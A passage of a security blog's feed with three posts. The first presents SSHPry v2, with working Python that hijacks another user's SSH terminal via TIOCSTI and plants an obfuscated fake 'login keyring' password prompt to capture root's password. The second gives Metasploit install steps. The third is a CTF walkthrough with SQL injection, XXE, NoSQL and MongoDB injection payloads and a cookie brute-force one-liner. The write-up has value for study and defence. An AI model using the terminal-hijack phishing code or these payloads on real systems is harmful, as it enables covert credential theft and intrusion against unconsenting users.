\/\u003E\u003C\/i\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n- Observation -\u003C\/h2\u003E\nEvery *nix user should already know about GNU Screen, especially of it's '-x' multi display mode feature, that allows to observe an attached screen session.\u003Cbr \/\u003E\nThat's cool, but what if we don't have screen on the target machine?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI don't know nothing about terminal emulators, so i can make mistakes, but...\u003Cbr \/\u003E\nAs mentioned in SSH Snooping attack, we can utilize 'strace' to get all process' syscalls read\/write including root's password.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs you may already know, I've implemented this technique to get ALL read() strings of connected ssh client in SSHPry.py script that mirrors a terminal of connected SSH client.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/m-SUNXc4CTM\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/m-SUNXc4CTM?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBTW, main python trick was 'string'.decode('string_escape') and voila we've got identical terminal session!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo far so good, but not enough, we need full control.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n- Taking Control -\u003C\/h2\u003E\nFirstly, I wondered how can I send some data or keystrokes to another TTY. Because if you make something like this:\u003Cbr \/\u003E\necho 123 \u0026gt; \/dev\/pts\/19\u003Cbr \/\u003E\nIt will appear on that TTY but only as standard output, meaning, if you press Enter - nothing happens.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYBH_0HAoNvakUAtu5FUlXh1d0PxbFoGzaq23Nk2EGrqq1ORFYTFea_idPHeuE57JB9e99NB9dv9zLaeLk7BW85GtMy9PwFjXLbNWfv2kXHN33ZAx5yLKOa_ZHfnvD7c5kLhm9gIOKb7k\/s1600\/Selection_016.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"582\" data-original-width=\"988\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYBH_0HAoNvakUAtu5FUlXh1d0PxbFoGzaq23Nk2EGrqq1ORFYTFea_idPHeuE57JB9e99NB9dv9zLaeLk7BW85GtMy9PwFjXLbNWfv2kXHN33ZAx5yLKOa_ZHfnvD7c5kLhm9gIOKb7k\/s640\/Selection_016.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI've found\u0026nbsp;\u003Ca href=\"http:\/\/www.humbug.in\/2010\/utility-to-send-commands-or-data-to-other-terminals-ttypts\/\"\u003Eutility\u003C\/a\u003E\u0026nbsp;in C that actually sends data to another TTY, but the downside that it needs to be compiled. Luckily google come up with \u003Ca href=\"https:\/\/docs.python.org\/2\/library\/fcntl.html\"\u003Epython library\u003C\/a\u003E that can do that!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003Eimport termios, fcntl\nimport sys\n\ncommand = sys.argv[1]\ntty = sys.argv[2]\n\nwith open(tty) as f:\n   for c in command.decode('string_escape'):\n      fcntl.ioctl(f,termios.TIOCSTI,c)\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibvOI9cDwG3xeT6il2cJCN4yHRP8Uf1Adk-aHEnSBvCTMRmj1PV_ZdJhzsQzpQIn49DhbcK5ERKMcx1R9dzLis_5FBdc_C_XXQ00LVe76G2P2ObSJshwjcyGqOEj2YF8p53-M-WTfF6oo\/s1600\/Selection_017.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"582\" data-original-width=\"987\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibvOI9cDwG3xeT6il2cJCN4yHRP8Uf1Adk-aHEnSBvCTMRmj1PV_ZdJhzsQzpQIn49DhbcK5ERKMcx1R9dzLis_5FBdc_C_XXQ00LVe76G2P2ObSJshwjcyGqOEj2YF8p53-M-WTfF6oo\/s640\/Selection_017.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSecondly, thanks to \u003Ca href=\"https:\/\/stackoverflow.com\/a\/13207724\"\u003Eenrico.bacis\u003C\/a\u003E answer on StackOverflow, I've learned how to catch my keyboard input.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBy combining all these techniques and spawning two separate threads one for echoing 'strace' strings to our terminal and second for transferring our standard input to target TTY we get a tool that replicates GNU screen '-x' feature without screen itself with couple more #redteam and #blueteam related cool features.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOnce we get full control over the session, and we get all strings - we can make some phishing :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n- Console-Level Phishing -\u003C\/h2\u003E\nAs we already know 'echo 123 \u0026gt; \/dev\/pts\/TTY' \u0026nbsp;does not affect terminal except standard output, we can create custom phishing messages to target user\/tty.\u003Cbr \/\u003E\nFurthermore, we can utilize terminal escape sequences, which described \u003Ca href=\"http:\/\/seclists.org\/fulldisclosure\/2015\/Sep\/75\"\u003Ehere\u003C\/a\u003E\u0026nbsp;and \u003Ca href=\"http:\/\/www.tldp.org\/HOWTO\/Bash-Prompt-HOWTO\/x361.html\"\u003Ehere\u003C\/a\u003E, then craft a realistic phishing message:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhib5Shyphenhyphen4FaW5XTd0YfUjYT3cDD13UjEOHpkQrW_pJxnbbPRZFkBfRu7SE7ZCYcOneUqGeqWlWwztDGUM5Tx4Wi1SAJWRjF1LSb0ZzLLkTl22xH6qCrLBFymF9GbRVUxz6NmdC3AAF96Js\/s1600\/Selection_018.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"612\" data-original-width=\"991\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhib5Shyphenhyphen4FaW5XTd0YfUjYT3cDD13UjEOHpkQrW_pJxnbbPRZFkBfRu7SE7ZCYcOneUqGeqWlWwztDGUM5Tx4Wi1SAJWRjF1LSb0ZzLLkTl22xH6qCrLBFymF9GbRVUxz6NmdC3AAF96Js\/s640\/Selection_018.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nWe see login keyring message, but instead we have executed some evil script:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003Eimport termios, fcntl\nimport sys\nfrom time import sleep\n\ntty = sys.argv[1]\n\ncommand = 'python -c \\'exec(\"aW1wb3J0IGdldHBhc3MNdHJ5Og0gZ2V0cGFzcy5nZXRwYXNzKCkNZXhjZXB0Og0gcGFzcw0=\".decode(\"base64\"))\\'\\n'\nmessage = '\\033[2A\\033[2K\\r'+' '*(len(command)+20)\nmessage += '\\nEnter password to unlock your login keyring:'\n\nwith open(tty) as f:\n   for c in command.decode('string_escape'):\n      fcntl.ioctl(f,termios.TIOCSTI,c)\nsleep(0.05)\nwith open(tty,'w') as f:\n   f.write(message)\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\nWhile listening to all strings with 'strace', we can get clear-text password of any logged in user, especially root.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n- Record \u0026amp; Replay -\u003C\/h2\u003E\n\u003Cdiv\u003E\nWhile the initial idea was offensive, once I've developed the tool came out that it can be useful to all kind of defenders: \u003Cb\u003EBlue-Teams, Incident Response and Forensics\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EI've developed a feature that allows to record an SSH session of connected client, and then replay it to investigate what happened.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n- Demo -\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/2gfnBvu1u34\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/2gfnBvu1u34?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n- Get It -\u003C\/h2\u003E\n\u003Cdiv\u003E\nDeveloped under GNU General Public License v 3.0\u003C\/div\u003E\n\u003Ca href=\"https:\/\/github.com\/nopernik\/SSHPry2.0\"\u003Ehttps:\/\/github.com\/nopernik\/SSHPry2.0\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowtransparency=\"true\" class=\"twitter-follow-button twitter-follow-button-rendered\" data-screen-name=\"nopernik\" frameborder=\"0\" id=\"twitter-widget-0\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/widgets\/follow_button.b41e99df00581dc95d7fdd63f3283511.en.html#dnt=false\u0026amp;id=twitter-widget-0\u0026amp;lang=en\u0026amp;screen_name=nopernik\u0026amp;show_count=false\u0026amp;show_screen_name=true\u0026amp;size=m\u0026amp;time=1468752459053\" style=\"height: 20px; position: static; visibility: visible; width: 121px;\" title=\"Twitter Follow Button\"\u003E\u003C\/iframe\u003E\n\u003Cscript id=\"twitter-wjs\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height: 20px; width: 20px;\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" frameborder=\"0\" id=\"rufous-sandbox\" scrolling=\"no\" style=\"border: none; display: none; height: 0px; padding: 0px; position: absolute; visibility: hidden; width: 0px;\"\u003E\u003C\/iframe\u003E\n\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" frameborder=\"0\" id=\"rufous-sandbox\" scrolling=\"no\" style=\"border: none; display: none; height: 0px; padding: 0px; position: absolute; visibility: hidden; width: 0px;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.korznikov.com\/feeds\/8941820078337765367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.korznikov.com\/2017\/09\/sshpry-v2-spy-control-ssh-connected.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/8941820078337765367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/8941820078337765367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.korznikov.com\/2017\/09\/sshpry-v2-spy-control-ssh-connected.html","title":"SSHPry v2 - Spy \u0026 Control SSH Connected client's TTY"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/m-SUNXc4CTM\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-66312066366666823"},"published":{"$t":"2017-07-14T15:19:00.000+03:00"},"updated":{"$t":"2019-05-24T16:12:57.887+03:00"},"title":{"type":"text","$t":"Install Metasploit the easy way without RVM"},"content":{"type":"html","$t":"Install metasploit the easy way\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDon't copy\u0026amp;paste, think before.\n\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003E- wget https:\/\/cache.ruby-lang.org\/pub\/ruby\/stable-snapshot.tar.gz \u0026amp;\u0026amp; tar xzf stable-snapshot.tar.gz \u0026amp;\u0026amp; cd stable-snapshot\n- \u003Ci\u003EDebian\u003C\/i\u003E: apt-get install gcc libpq-dev libsqlite3-dev zlib1g-dev libssl-dev readline-common libpq-dev libpcap-dev\n- \u003Ci\u003ECentos\u003C\/i\u003E: yum install gcc gcc-c++ zlib-devel openssl-devel readline-devel postgresql-devel libpcap-devel sqlite-devel\n- .\/configure \u0026amp;\u0026amp; make \u0026amp;\u0026amp; make install \u0026amp;\u0026amp; cd ..\n- git clone https:\/\/github.com\/rapid7\/metasploit-framework\n- gem install bundle\n- cd metasploit-framework \u0026amp;\u0026amp; bundle install\n- Make symlinks: for MSF in $(ls msf*); do ln -s `pwd`\/$MSF \/usr\/local\/bin\/$MSF;done\n\u003C\/pre\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.korznikov.com\/feeds\/66312066366666823\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.korznikov.com\/2017\/07\/install-metasploit-easy-way-without-rvm.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/66312066366666823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/66312066366666823"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.korznikov.com\/2017\/07\/install-metasploit-easy-way-without-rvm.html","title":"Install Metasploit the easy way without RVM"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-699265735776346299"},"published":{"$t":"2017-06-29T13:20:00.000+03:00"},"updated":{"$t":"2017-06-29T19:19:42.625+03:00"},"title":{"type":"text","$t":"Easy Komodo CTF Walkthrough\/Solutions. Wasted 2:45h of my life."},"content":{"type":"html","$t":"Easy challenges by Komodo Israel, completed in 2 hours 45 minutes (have proof :).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor the report, original leader-board looked like this:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFwYggaJVtciDXsMgqUl_2wbxc-xfOD4TiD8OQKlv9YL-HICO3j8MsQ1zAMj_-fBvvppLAr7RoRpMFB52Dr2LCgMaP-gHWRkyXvtvNgLb3KP5Ji0qpD_zDo-a0kVv88w_aMZB_fYVnG5c\/s1600\/WhatsApp+Image+2017-06-25+at+01.49.44.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFwYggaJVtciDXsMgqUl_2wbxc-xfOD4TiD8OQKlv9YL-HICO3j8MsQ1zAMj_-fBvvppLAr7RoRpMFB52Dr2LCgMaP-gHWRkyXvtvNgLb3KP5Ji0qpD_zDo-a0kVv88w_aMZB_fYVnG5c\/s640\/WhatsApp+Image+2017-06-25+at+01.49.44.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nChallenge 1 - Union based SQL Injection:\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EGET Request:\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003Ehttp:\/\/ctf.komodosec.com\/challenge-1.php?city=lame-challenge' union select 1,flag,3,4,5 from flags%23\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nChallenge 2 - SQL Injection via ORDER\/GROUP by:\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EGET Request:\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003Ehttp:\/\/ctf.komodosec.com\/challenge-2.php?city=lame-challenge2\u0026amp;ob=extractvalue(0x0a,concat(0x0a,(select flag from flags)))-BR\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nChallenge 3 - XXE:\u003C\/h2\u003E\n\u003Cbr \/\u003E\nEnable hidden form:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFrVCK5ARWUOIt3DSaiGBhE4iCSiS142OF9jC7aRU8t3twSf0UxUylPAUmDVgKMAW-DulTVGZMYx-UY9TzO5l0kdkLd8F12hd935wXLBb7gJ4FmSmevW7iYTRg5znPyiKrnl0zbomsgZU\/s1600\/Selection_012.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"59\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFrVCK5ARWUOIt3DSaiGBhE4iCSiS142OF9jC7aRU8t3twSf0UxUylPAUmDVgKMAW-DulTVGZMYx-UY9TzO5l0kdkLd8F12hd935wXLBb7gJ4FmSmevW7iYTRg5znPyiKrnl0zbomsgZU\/s640\/Selection_012.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPOST Request:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003Cpre class=\"white\"\u003Edata=\u0026lt;?xml version=\"1.0\" ?\u0026gt;\n\u0026lt;!DOCTYPE nopernik [\n\u0026lt;!ENTITY lame-xxe SYSTEM \"php:\/\/filter\/convert.base64-encode\/resource=\/var\/www\/html\/challenge-3.php\"\u0026gt;]\u0026gt;\n\u0026lt;books\u0026gt;\u0026lt;book\u0026gt;%26lame-xxe;\u0026lt;\/book\u0026gt;\u0026lt;\/books\u0026gt;\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nChallenge 4 - Variable assignment via extract():\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EGet hint and PHP source code:\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003Eroot@nopernik:~# echo ICcnLmpvaW4oW2NocihvcmQoaSleODIpIGZvciBpIGluICdcJyE3ciQ7NyUhPVwnIDE3ciIzIDM\/J10p|base64 -d\n\u0026nbsp;''.join([chr(ord(i)^82) for i in '\\'!7r$;7%!=\\' 17r\"3 3?'])\n\nroot@nopernik:~# python\n\u0026gt;\u0026gt;\u0026gt; ''.join([chr(ord(i)^82) for i in '\\'!7r$;7%!=\\' 17r\"3 3?'])\n'use viewsource param'\n\u0026gt;\u0026gt;\u0026gt;\u003C\/pre\u003E\n\u003Cb\u003EGET Request:\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003Ehttp:\/\/ctf.komodosec.com\/challenge-4.php?viewsource=lame-challenge\u003C\/pre\u003E\n\u003Cbr \/\u003E\nFrom source code we can understand that the main functionality of the script is to send \u003Cb\u003Eemail\u003C\/b\u003E. We have to find out how to inject our email address into \u003Cb\u003E$sendTo\u003C\/b\u003E variable.\u003Cbr \/\u003E\nFor that purpose we will utilize extract() function, which will assign every value from given array to variable named by key name. $_GET[] - is an array that will passed to \u003Cb\u003Eextract()\u003C\/b\u003E function. We can manipulate that array via GET Request.\u003Cbr \/\u003E\nAlso we can see that the script will print out \u003Cb\u003E$error\u003C\/b\u003E value. Let's verify that:\u003Cbr \/\u003E\nGET http:\/\/ctf.komodosec.com\/challenge-4.php?extract=p\u0026amp;error=lame-challenge\u003Cbr \/\u003E\nWe will see lame-challenge in server's response.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNext, we want to change \u003Cb\u003E$sendTo\u003C\/b\u003E variable, luckily it is assigned \u003Cb\u003Ebefore extract()\u003C\/b\u003E function.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003Ehttp:\/\/ctf.komodosec.com\/challenge-4.php?extract=p\u0026amp;sendTo=nopernik@gmail.com\u003C\/pre\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #cc0000;\"\u003ECheck your spam folder.\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nChallenge 5 - Weak encryption:\u003C\/h2\u003E\n\u003Cbr \/\u003E\nOnce we log in with some name except \"admin\" we will get cookie:\n\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003Emy_session=StxtqfSPt%2BE1WNG9wdoUCauaqGP%2FKu0wGciMJkwnxoA%3D\u003C\/pre\u003E\nThen by decoding that cookie and changing the first character, we will see the server's output changed.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUsing \"\u003Cb\u003Ebdmin\u003C\/b\u003E\" account, by changing the first character, we can easily bruteforce cookie for \"\u003Cb\u003Eadmin\u003C\/b\u003E\" account with only 256 requests.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPython one-liner script that will generate all possible variations:\n\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003Ea='your_cookie'.decode('base64'); print ''.join([(chr(i)+a[1:]).encode('base64') for i in range(256)])\u003C\/pre\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nPaste 256 resulting lines into intruder, and get your flag:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9EU1osm6avD92epm7KirTupjMMxmxqXrnPgMb-P8Q1_nN3FPLPOChJs6vzWlKmDzCOMcJTIx_9mX7D9a7MyQa1gPymDnuqthqD9V63fzG-1dJmGEGbacteW-ISCI7i75dlE6nAuTeZhQ\/s1600\/Selection_013.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"466\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9EU1osm6avD92epm7KirTupjMMxmxqXrnPgMb-P8Q1_nN3FPLPOChJs6vzWlKmDzCOMcJTIx_9mX7D9a7MyQa1gPymDnuqthqD9V63fzG-1dJmGEGbacteW-ISCI7i75dlE6nAuTeZhQ\/s640\/Selection_013.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nChallenge 6 - NO SQL Injection:\u003C\/h2\u003E\n\u003Cbr \/\u003E\nEveryone stucks with\u0026nbsp;\u003Cspan style=\"color: #236e25; font-family: monospace; white-space: pre-wrap;\"\u003Eoverflow the stack with 1885979.\u003C\/span\u003E\u003Cbr \/\u003E\nBut if you goolge it, you will get\u0026nbsp;\u003Ca href=\"https:\/\/stackoverflow.com\/questions\/1885979\/php-get-variable-array-injection\"\u003Ehttps:\/\/stackoverflow.com\/questions\/1885979\/php-get-variable-array-injection\u003C\/a\u003E\u003Cbr \/\u003E\nArrays?? NO SQL Injection.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPOST Request:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003Ename[$ne]=\u0026amp;password[$ne]=\u0026amp;submit=Submit+Form\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nChallenge 7 - MongoDB Injection:\u003C\/h2\u003E\n\u003Cbr \/\u003E\nMongoDB \u0026amp; Javascript\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPOST Request:\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003Equestion='});return db.getCollectionNames();}\/\/\u0026amp;validate=Ask\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.korznikov.com\/feeds\/699265735776346299\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.korznikov.com\/2017\/06\/walkthrough-easy-komodo-ctf-wasted-245h.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/699265735776346299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/699265735776346299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.korznikov.com\/2017\/06\/walkthrough-easy-komodo-ctf-wasted-245h.html","title":"Easy Komodo CTF Walkthrough\/Solutions. Wasted 2:45h of my 